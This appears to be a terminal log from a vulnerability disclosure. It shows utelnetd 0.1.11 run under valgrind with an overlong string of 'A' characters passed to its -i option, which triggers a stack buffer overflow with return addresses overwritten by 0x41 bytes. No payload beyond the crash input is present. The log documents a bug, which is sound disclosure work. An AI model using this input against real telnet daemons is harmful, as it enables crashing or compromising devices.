 [~/Projects/utelnetd-0.1.11]$ valgrind --leak-check=full ./utelnetd -p 8000 -l /bin/sh -i "AA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
==3118== Memcheck, a memory error detector
==3118== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==3118== Using Valgrind-3.13.0 and LibVEX; rerun with -h for copyright info
==3118== Command: ./utelnetd -p 8000 -l /bin/sh -i AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAA
==3118==
telnetd: starting
  port: 8000; interface: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A; login program: /bin/sh
Please check the NIC you specified with -i option
ioctl SIOCGFADDR: No such device
*** stack smashing detected ***: <unknown> terminated
==3118==
==3118== Process terminating with default action of signal 6 (SIGABRT)
==3118==    at 0x4E7AE97: raise (raise.c:51)
==3118==    by 0x4E7C800: abort (abort.c:79)
==3118==    by 0x4EC5896: __libc_message (libc_fatal.c:181)
==3118==    by 0x4F70CD0: __fortify_fail_abort (fortify_fail.c:33)
==3118==    by 0x4F70C91: __stack_chk_fail (stack_chk_fail.c:29)
==3118==    by 0x10ABF1: ??? (in /home/master/Projects/utelnetd-0.1.11/utelnetd)
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==
==3118== HEAP SUMMARY:
==3118==     in use at exit: 393 bytes in 2 blocks
==3118==   total heap usage: 5 allocs, 3 frees, 2,993 bytes allocated
==3118==
==3118== LEAK SUMMARY:
==3118==    definitely lost: 0 bytes in 0 blocks
==3118==    indirectly lost: 0 bytes in 0 blocks
==3118==      possibly lost: 0 bytes in 0 blocks
==3118==    still reachable: 393 bytes in 2 blocks
==3118==         suppressed: 0 bytes in 0 blocks
==3118== Reachable blocks (those to which a pointer was found) are not shown.
==3118== To see them, rerun with: --leak-check=full --show-leak-kinds=all
==3118==
==3118== For counts of detected and suppressed errors, rerun with: -v
==3118== ERROR SUMMARY: 0 errors from 0 contexts (suppressed: 0 from 0)
[1]    3118 abort (core dumped)  valgrind --leak-check=full ./utelnetd -p 8000 -l /bin/sh -i